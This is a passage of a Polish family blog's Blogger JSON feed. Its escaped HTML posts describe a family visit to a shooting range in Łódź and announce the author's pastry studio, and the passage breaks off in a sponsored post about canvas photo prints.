src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOq9njpwbG4v8m6RD_AU-JQGb8m6a8bRZL1Q9A2uub11H1eUSvzSorntz4CexlOkFQxCzgabfiOiTJaTAVdExLuSIV9hvJGUXQC6UNayl2-CtS2Vtm3PH9qHUTkacopTnfmGj3Lev1KnUA6C5-QqyoCjRD9wjc5AlUYLDK7tdS1QN_zOoPHP10F6NkyHXg\/s16000\/IMG_20250926_174417.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EStrzelnica jako pomysł na rodzinny czas\u003C\/h2\u003ENajwiększe zaskoczenie? Jak bardzo strzelnica potrafi połączyć rodzinę.\u003Cbr \/\u003E Każdy mógł spróbować swoich sił, a wspólne emocje zbudowały fantastyczną atmosferę. Dzieci dopingowały dorosłych, a dorośli kibicowali dzieciom. Nie chodziło o rywalizację, tylko o dobrą zabawę i naukę nowych umiejętności.\u003Cbr \/\u003E\u003Cbr \/\u003EStrzelectwo uczy cierpliwości, skupienia i odpowiedzialności – wartości, które świetnie wpisują się w rodzinne wychowanie. To także doskonały sposób na oderwanie się od ekranów i spędzenie czasu offline, razem.\u0026nbsp;Po strzelaniu – rozmowy i wrażenia\u003Cbr \/\u003E\u003Cbr \/\u003EPo zakończonym strzelaniu zostaliśmy jeszcze chwilę, by porozmawiać z instruktorami. Dowiedzieliśmy się więcej o różnych rodzajach broni, kalibrach i zasadach bezpieczeństwa. Widać, że dla zespołu Top Shot to nie tylko praca, ale prawdziwa pasja.\u003Cbr \/\u003E\u003Cbr \/\u003EZaskoczyło nas, jak szybko zniknęły wcześniejsze obawy przed bronią. Kiedy poznaje się jej zasady działania i uczy szacunku do niej, zyskuje się nową perspektywę.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGqptRCdKDU_K0ro6eVVpflCljRWWesHrdfPPcol0B6yBpDHPVZhycRD7hXVcrTZ_u1dqk2fjkdKNfQV3c540OI3uHdXRHeYHN1hPyki7FmCF2Uizsd1RVIUCIxx3YHQOR_Lhv23XWZT2k9dUGxabJwt3DrlpDeEnSIZeq-HKB7_BydqH0423L6ZXZEl-l\/s4608\/IMG_20250926_171940.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Strzelnica Top Shot w Łodzi\" border=\"0\" data-original-height=\"4608\" data-original-width=\"3456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGqptRCdKDU_K0ro6eVVpflCljRWWesHrdfPPcol0B6yBpDHPVZhycRD7hXVcrTZ_u1dqk2fjkdKNfQV3c540OI3uHdXRHeYHN1hPyki7FmCF2Uizsd1RVIUCIxx3YHQOR_Lhv23XWZT2k9dUGxabJwt3DrlpDeEnSIZeq-HKB7_BydqH0423L6ZXZEl-l\/s16000\/IMG_20250926_171940.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmENUuROHtbJ7x_s9f6EdR8kSCR0uN1CBw1luvN22HPo9I4ith3G5mZsD6a84s8txx_R7dYNMZev-t96Tp4T0S0fSp97t0219LYVQAEwx-fahzsCNVqYIx1WkZMr3IrJw4YkufSrpoKd45eTsMqYf9JuLJymb8wgU5MkwT6LsFwO9UjokYhJb3XW8t9UDE\/s4080\/IMG_20250926_172507.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Strzelnica Top Shot w Łodzi\" border=\"0\" data-original-height=\"2296\" data-original-width=\"4080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmENUuROHtbJ7x_s9f6EdR8kSCR0uN1CBw1luvN22HPo9I4ith3G5mZsD6a84s8txx_R7dYNMZev-t96Tp4T0S0fSp97t0219LYVQAEwx-fahzsCNVqYIx1WkZMr3IrJw4YkufSrpoKd45eTsMqYf9JuLJymb8wgU5MkwT6LsFwO9UjokYhJb3XW8t9UDE\/s16000\/IMG_20250926_172507.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5aTGkQ2kP52s58zMqO6oORr-AEYC8BH40-c0K6coiXxatDj9lM11B8UE4Mk3t4UViQ28ZE5oFBu9gNbNt9LvSe2WhifKIFcq666DIopr2TwpBfQy7Dh2jdrn3Eo6qhQKlAo2zskf1mbRCEsd1I4brYK_oxirIS6hN76qQmVB9BTE_5dHGesskuO4QVQiw\/s4080\/IMG_20250926_172957.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Strzelnica Top Shot w Łodzi\" border=\"0\" data-original-height=\"2296\" data-original-width=\"4080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5aTGkQ2kP52s58zMqO6oORr-AEYC8BH40-c0K6coiXxatDj9lM11B8UE4Mk3t4UViQ28ZE5oFBu9gNbNt9LvSe2WhifKIFcq666DIopr2TwpBfQy7Dh2jdrn3Eo6qhQKlAo2zskf1mbRCEsd1I4brYK_oxirIS6hN76qQmVB9BTE_5dHGesskuO4QVQiw\/s16000\/IMG_20250926_172957.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_PmBkgPWh2OPuT27FNuWGlzPz_ZceGPhaN4FnlLzR91oGi4sELCQBv0v_F9chGQssBuHZx7534zTNKbcetr65g6la_aIupCpz1DlJU2MCfu-XVW8wmeU7NEq3tAFzUbfCOf2-olbW-79NLxwGJUiP_Xvn4jvaEZb8ymQpl36mcPny4l2Z-pd_54ge0e7S\/s4080\/IMG_20250926_173605.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Strzelnica Top Shot w Łodzi\" border=\"0\" data-original-height=\"4080\" data-original-width=\"2296\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_PmBkgPWh2OPuT27FNuWGlzPz_ZceGPhaN4FnlLzR91oGi4sELCQBv0v_F9chGQssBuHZx7534zTNKbcetr65g6la_aIupCpz1DlJU2MCfu-XVW8wmeU7NEq3tAFzUbfCOf2-olbW-79NLxwGJUiP_Xvn4jvaEZb8ymQpl36mcPny4l2Z-pd_54ge0e7S\/s16000\/IMG_20250926_173605.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTLkd2ZyE86Cj6jHdBkn0JCCWS9mdq7MUoVrzghdQfCoRdkgR98tR_zbLJXbtoDIRdXjaGdgJ13FqCrcLZ6n2VguiGzmkKm8IGQMaTiKmguZsF3bK2EuieRQ1x7tcBPZWB_FkmnGS03OSFnlMaYLLYLyartIm-SS57MQbAz9r4tPEjfbUqoZjGeJ5bmnKq\/s4080\/IMG_20250926_175219.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Strzelnica Top Shot w Łodzi\" border=\"0\" data-original-height=\"4080\" data-original-width=\"2296\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTLkd2ZyE86Cj6jHdBkn0JCCWS9mdq7MUoVrzghdQfCoRdkgR98tR_zbLJXbtoDIRdXjaGdgJ13FqCrcLZ6n2VguiGzmkKm8IGQMaTiKmguZsF3bK2EuieRQ1x7tcBPZWB_FkmnGS03OSFnlMaYLLYLyartIm-SS57MQbAz9r4tPEjfbUqoZjGeJ5bmnKq\/s16000\/IMG_20250926_175219.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch2 style=\"text-align: left;\"\u003EDlaczego warto odwiedzić strzelnicę Top Shot?\u003C\/h2\u003EStrzelnica Top Shot to idealne miejsce nie tylko dla pasjonatów broni, ale też dla rodzin, par i grup znajomych, które szukają nowych wrażeń.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E Najważniejsze atuty:\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Ebezpieczeństwo i profesjonalni instruktorzy, \u003C\/li\u003E\u003Cli\u003Eduży wybór broni, \u003C\/li\u003E\u003Cli\u003Emożliwość dostosowania zajęć do poziomu uczestników, \u003C\/li\u003E\u003Cli\u003Eświetna atmosfera i przyjazna obsługa. \u003C\/li\u003E\u003C\/ul\u003EPierwszy raz na strzelnicy Top Shot okazał się strzałem w dziesiątkę – dosłownie i w przenośni. W bezpiecznych warunkach można tu przeżyć coś nowego, poczuć adrenalinę, a przy okazji spędzić wartościowy czas z bliskimi.\u003Cbr \/\u003E\u003C\/div\u003E\n\n\u003Ccenter\u003E\u003Ciframe src=\"https:\/\/www.google.com\/maps\/embed?pb=!1m18!1m12!1m3!1d1214.224522529438!2d19.46817337573886!3d51.796449241058795!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x471bcafb399ae083%3A0xbd8cb7bf93a04617!2zVE9QLVNIT1QgU3RyemVsbmljYSDFgcOzZMW6!5e1!3m2!1spl!2spl!4v1761566054068!5m2!1spl!2spl\" width=\"600\" height=\"450\" style=\"border:0;\" allowfullscreen=\"\" loading=\"lazy\" referrerpolicy=\"no-referrer-when-downgrade\"\u003E\u003C\/iframe\u003E\u003C\/center\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/8474119227108821332"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/8474119227108821332"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/2025\/10\/nasza-pierwsza-wizyta-na-strzelnicy-top.html","title":"Nasza pierwsza wizyta na strzelnicy Top Shot – rodzinna przygoda pełna emocji i nauki"}],"author":[{"name":{"$t":"Zaraz-wracam.pl "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh39HTa_YBEGDaw3WwZRi99zQYzYCE-j6gKzrj91SboieLz8o3bi6NwpHoXdIXat1iWaGicuTMJZQ5ovOeTj-aCFMSolSw3jluTHTG137F4NXvIV-Jlg8qAGGE28zejHNoJV1uN8Ndfp0KGepSpZMObS3JnFKvutRk3Mv9nc-e_6nTeus1vw7nLD1lfpWLj\/s72-c\/IMG_20250926_165344.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011.post-1290567063024804133"},"published":{"$t":"2025-03-30T20:25:00.004+02:00"},"updated":{"$t":"2025-03-30T20:43:27.398+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Przepisy"}],"title":{"type":"text","$t":"Spełnione marzenie – moja własna pracownia słodkości- Studio Bonbon"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjfM0u-abDyonMqgtMY-9Qf4nGg8S6z94WuE2CDR8FR1dT1u4uZeygyk1vmmmy16s-bC7rnpP-5i6uLeBVL7FsJpq9SnQk9C70e07Oeio41avdutl7dChssPh_inIlKuoYc9wJ09Rq8KfXPJMal8GmZT6sha7Y10PrdtI6PgYxVrUSrdBYim_sikRdQun7\/s4825\/IMGP0773.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Pracownia słodkości Studio Bonbon\" border=\"0\" data-original-height=\"3196\" data-original-width=\"4825\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjfM0u-abDyonMqgtMY-9Qf4nGg8S6z94WuE2CDR8FR1dT1u4uZeygyk1vmmmy16s-bC7rnpP-5i6uLeBVL7FsJpq9SnQk9C70e07Oeio41avdutl7dChssPh_inIlKuoYc9wJ09Rq8KfXPJMal8GmZT6sha7Y10PrdtI6PgYxVrUSrdBYim_sikRdQun7\/s16000\/IMGP0773.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EPisanie o sobie nigdy nie jest łatwe, zwłaszcza gdy chodzi o coś tak osobistego jak pasja, która towarzyszy mi od lat. Droga do tego miejsca, w którym teraz jestem, była pełna wyzwań, zwątpień, ale i niezliczonych chwil radości. \u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003EI dziś, z ogromnym wzruszeniem, mogę powiedzieć – moje marzenie właśnie się spełnia.\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0Hq1kN1iyKNXV-urvnOhVpygfibgTxAHWg-dEkNIj2u2Zxhu6mcbAVFFnbadsjRwE9pvnXeGc63076XLFHgeanWJyxJjymJaC7KVWHqZLA5SYG7cnJcoHeFgDaw3yy-cMjadX-vmnVEWjIKnh9iDh97yks0DUWaeXsNvv4I7jpPeXBiAUjzsjwrHJJf_l\/s496\/S%C5%82odka%20blog.png\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg alt=\"studio bonbon pracownia słodkości\" border=\"0\" data-original-height=\"174\" data-original-width=\"496\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0Hq1kN1iyKNXV-urvnOhVpygfibgTxAHWg-dEkNIj2u2Zxhu6mcbAVFFnbadsjRwE9pvnXeGc63076XLFHgeanWJyxJjymJaC7KVWHqZLA5SYG7cnJcoHeFgDaw3yy-cMjadX-vmnVEWjIKnh9iDh97yks0DUWaeXsNvv4I7jpPeXBiAUjzsjwrHJJf_l\/s16000\/S%C5%82odka%20blog.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch2 style=\"text-align: left;\"\u003EStudio Bonbon oficjalnie rozpoczyna swoją działalność!\u003C\/h2\u003EOd zawsze kochałam pieczenie. To była moja przestrzeń, mój sposób na wyrażanie siebie i dawanie radości innym. Uwielbiałam momenty, gdy mogłam patrzeć na uśmiechy bliskich, kosztujących moje wypieki. Z czasem ta pasja zaczęła przeradzać się w coś większego – w marzenie o miejscu, gdzie mogłabym tworzyć słodkości, które nie tylko smakują, ale i cieszą oczy.\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"text-align: center;\"\u003EDroga do spełnienia marzeń\u003C\/span\u003E\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv\u003ENie było łatwo. Zanim podjęłam decyzję o założeniu własnej pracowni, minęło wiele lat pełnych nauki, prób, a czasem i porażek. Ale każda chwila była warta tej podróży. Chciałabym, byście wiedzieli, że każde ciasto, każdy przepis, każda forma deseru, jest jak mały kawałek mojego serca, który oddaję Wam z miłością. Nie byłoby mnie tutaj, gdyby nie ludzie, którzy zawsze we mnie wierzyli. Ich wsparcie, miłość i cierpliwość pozwoliły mi iść naprzód, nawet gdy wątpiłam.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EMoje dzieci – \u003Cb\u003EKubuś i Agatka\u003C\/b\u003E, które zawsze wierzyły we mnie, oraz \u003Cb\u003Emój wspaniały i wyjątkowy\u003C\/b\u003E\u0026nbsp;\u003Cb\u003Emąż Piotr\u003C\/b\u003E, który codziennie stawał się moim najwierniejszym krytykiem i największym fanem – oni wszyscy byli moim wsparciem od samego początku tej drogi. Ich miłość, cierpliwość i obecność pozwoliły mi podążać za moimi pasjami, nawet wtedy, gdy wątpiłam. To oni sprawiają, że pieczenie staje się jeszcze bardziej wyjątkowe.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESkładam podziękowania również moim przyjaciołom i rodzinie, którzy wierzyli we mnie i każdego dnia utwierdzali mnie w tym, że dam radę. ❤️\u003Cbr \/\u003E\u003Cbr \/\u003ETa pracownia to moja próba wyrażenia wdzięczności i miłości do nich. Drodzy moi- dziękuję Wam za każdą chwilę spędzoną razem, za każdy uśmiech, który motywował mnie do działania. Wasze wsparcie jest dla mnie wszystkim, a te słodkości to tylko mały sposób, by oddać choć cząstkę tego, co czuję.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cblockquote\u003EMarzenia stają się \u003Cb\u003Eprawdziwe\u003C\/b\u003E, gdy mamy kogoś, kto wierzy w nie z nami – miłość rodziny to \u003Cb\u003Esiła\u003C\/b\u003E, która sprawia, że każdy \u003Cb\u003Ecel\u003C\/b\u003E staje się możliwy do wykonania!\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch2 style=\"text-align: left;\"\u003EStudio Bonbon – wyjątkowe miejsce dla miłośników słodkości\u003C\/h2\u003EStudio Bonbon to coś więcej niż pracownia – to przestrzeń, w której każdy deser jest tworzony z najlepszych składników, z ogromną precyzją i miłością. Wybierając moje wypieki, masz pewność, że są nie tylko smaczne, ale i piękne. Już teraz możecie składać zamówienia na torty bezowe, domowe ciasta oraz słodkie stoły na wyjątkowe okazje. A to dopiero początek! W miarę możliwości będę poszerzać ofertę o kolejne smakołyki, które mam nadzieję, pokochacie równie mocno jak ja.\u003Cbr \/\u003E\u003Cbr \/\u003EJeśli chcecie skosztować moich słodkości lub zamówić coś na specjalną okazję, zapraszam do kontaktu:\u003C\/div\u003E\u003Cdiv\u003E📧 \u003Ca href=\"kontakt@studiobonbon.pl \" target=\"_blank\"\u003Ekontakt@studiobonbon.pl\u0026nbsp;\u003C\/a\u003E\u003Cbr \/\u003E📞 508 450 055\u003Cbr \/\u003E📩 \u003Ca href=\"https:\/\/www.facebook.com\/studiobonbondj\" target=\"_blank\"\u003EMessenger\u003C\/a\u003E \/ \u003Ca href=\"https:\/\/www.instagram.com\/studiobonbon.pl\/\" target=\"_blank\"\u003EInstagram\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003EWięcej informacji, oferta i galeria słodkości na \u003Ca href=\"http:\/\/www.studiobonbon.pl\"\u003Ewww.studiobonbon.pl\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjLDkP5h59aoDFahMfFOlwTLOjXU8C279uuGCxGMaouHyd5RMqFXI-64SiAJghoWz2fBWtDK578lO8E68sPdLA8IR5cUzhPV3Pbr5VewcqajBh1iodfHSE0i6JKbpxAIXpmahEBdF-oQ4Qh0KX9Q65JlIvvE3_bZFALvYNYTm0MfsxEi7fxRLEKO0h-QsG\/s4715\/IMGP0748.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Pracownia słodkości Studio Bonbon\" border=\"0\" data-original-height=\"3123\" data-original-width=\"4715\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjLDkP5h59aoDFahMfFOlwTLOjXU8C279uuGCxGMaouHyd5RMqFXI-64SiAJghoWz2fBWtDK578lO8E68sPdLA8IR5cUzhPV3Pbr5VewcqajBh1iodfHSE0i6JKbpxAIXpmahEBdF-oQ4Qh0KX9Q65JlIvvE3_bZFALvYNYTm0MfsxEi7fxRLEKO0h-QsG\/w640-h424\/IMGP0748.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjUF_aeyzUda6ZBNMkhsI2O5atbgHHOaoJvqoiJHT-ltEHIS5CyJ7dtxAF4RW-nXBq64Vg3V2IBQOyyyM_v5K66hr-haUCR1Vt-W7dO9KuzH7mKKBaeC4vWBW6vl1e8KC12s-H_TCzTuQWRQh_7Z0MVjeDiers79MMLjNABne5G5ynebWUNpHqd6PhhUQO\/s4684\/IMGP0798.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Pracownia słodkości Studio Bonbon\" border=\"0\" data-original-height=\"3102\" data-original-width=\"4684\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjUF_aeyzUda6ZBNMkhsI2O5atbgHHOaoJvqoiJHT-ltEHIS5CyJ7dtxAF4RW-nXBq64Vg3V2IBQOyyyM_v5K66hr-haUCR1Vt-W7dO9KuzH7mKKBaeC4vWBW6vl1e8KC12s-H_TCzTuQWRQh_7Z0MVjeDiers79MMLjNABne5G5ynebWUNpHqd6PhhUQO\/w640-h424\/IMGP0798.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSbic9ln0QOkdU5WW-oAqvAS-e5J7Zl8goQuAla4RbvxjOaDL53X5vSUpNAXqd6AhOn3NPWJPdM4Lphx0T60qHDI6i9CLRGrE4JN4iZI6gWsyeux9PFgt_flFjDpeNBPKaMTaKWQDJZGtpJBm8wObxMeucGNUvQDLYXeUozLsXpvPMIGz0vI3w_-obhCYX\/s4786\/IMGP0947.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Pracownia słodkości Studio Bonbon\" border=\"0\" data-original-height=\"3170\" data-original-width=\"4786\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSbic9ln0QOkdU5WW-oAqvAS-e5J7Zl8goQuAla4RbvxjOaDL53X5vSUpNAXqd6AhOn3NPWJPdM4Lphx0T60qHDI6i9CLRGrE4JN4iZI6gWsyeux9PFgt_flFjDpeNBPKaMTaKWQDJZGtpJBm8wObxMeucGNUvQDLYXeUozLsXpvPMIGz0vI3w_-obhCYX\/w640-h424\/IMGP0947.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003EDziękuję, że jesteście ze mną w tej słodkiej podróży. Mam nadzieję, że moje wypieki umilą Wam wiele pięknych chwil!\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/1290567063024804133"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/1290567063024804133"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/2025\/03\/spenione-marzenie-moja-wasna-pracownia.html","title":"Spełnione marzenie – moja własna pracownia słodkości- Studio Bonbon"}],"author":[{"name":{"$t":"Zaraz-wracam.pl "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjfM0u-abDyonMqgtMY-9Qf4nGg8S6z94WuE2CDR8FR1dT1u4uZeygyk1vmmmy16s-bC7rnpP-5i6uLeBVL7FsJpq9SnQk9C70e07Oeio41avdutl7dChssPh_inIlKuoYc9wJ09Rq8KfXPJMal8GmZT6sha7Y10PrdtI6PgYxVrUSrdBYim_sikRdQun7\/s72-c\/IMGP0773.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011.post-8720895178206783737"},"published":{"$t":"2025-01-20T10:18:00.001+01:00"},"updated":{"$t":"2025-01-20T11:09:34.831+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Materiał sponsorowany"}],"title":{"type":"text","$t":"Personalizowane zdjęcia na płótnie na Dzień Babci i Dziadka"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwuDB7-hJhb2VY8XCukDfPnCCAo6yLgF3D1ID52qRmVjFurlYyWNRMnBzHPzkqoFWdGmnAA0FpjBvxkcJDRa7K2hX-sERsuWB-Y_IGzo63CfD7Lwv2D_LwrtVP-Xn7tVgx18T32WWWKWxyQCk-EOc0m4OATGr38y4LWEqDp8VURhBNI-og6a7JTmVuDSnp\/s4080\/IMG_20250120_103333.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Galeria Druku zdjęcia na płótnie\" border=\"0\" data-original-height=\"3060\" data-original-width=\"4080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwuDB7-hJhb2VY8XCukDfPnCCAo6yLgF3D1ID52qRmVjFurlYyWNRMnBzHPzkqoFWdGmnAA0FpjBvxkcJDRa7K2hX-sERsuWB-Y_IGzo63CfD7Lwv2D_LwrtVP-Xn7tVgx18T32WWWKWxyQCk-EOc0m4OATGr38y4LWEqDp8VURhBNI-og6a7JTmVuDSnp\/s16000\/IMG_20250120_103333.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003ESzukasz unikalnego sposobu na udekorowanie swojego wnętrza lub prezentu, który zachwyci bliską osobę? Zdjęcia na płótnie to doskonałe rozwiązanie, które łączy w sobie estetykę, trwałość i wyjątkowy charakter. Dzięki ofercie Galerii Druku możesz cieszyć się najwyższą jakością, szybkim czasem realizacji i atrakcyjnymi cenami.\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cdiv\u003EZdjęcia na płótnie to obrazy stworzone z Twoich ulubionych fotografii, drukowane na wysokiej jakości płótnie canvas. Dzięki solidnym, drewnianym ramom, obrazy są gotowe do zawieszenia zaraz po dostarczeniu. To wyjątkowa forma personalizacji wnętrz, która nadaje każdemu pomieszczeniu niepowtarzalny charakter.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EZobacz, co oferuje\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgelCakjyjMW-bVNGU2i7Z0j6ZdoFRp3R5aKW4ALuBEBpBSRoTvvIpN_5zghY5FDktSmvELqNo-KBm0pGKPJYSvJ7Pmb35sZjOvadSwX9FZpTUtOM5Nzz5CBjBQKPgKGnDOQ_DXN-G8iLWkPKitBuZYHOBX-doF6pSUiAMkGek1gLcZhKi3v7PWC1J3Uycg\/s361\/logo.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg 